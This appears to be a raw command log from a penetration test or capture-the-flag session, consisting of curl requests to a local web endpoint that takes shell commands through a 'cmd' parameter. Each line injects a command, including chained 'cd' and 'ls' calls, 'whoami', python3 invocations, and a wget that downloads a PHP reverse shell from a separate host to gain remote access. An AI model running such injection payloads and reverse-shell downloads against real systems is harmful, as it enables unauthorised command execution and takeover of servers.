 clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"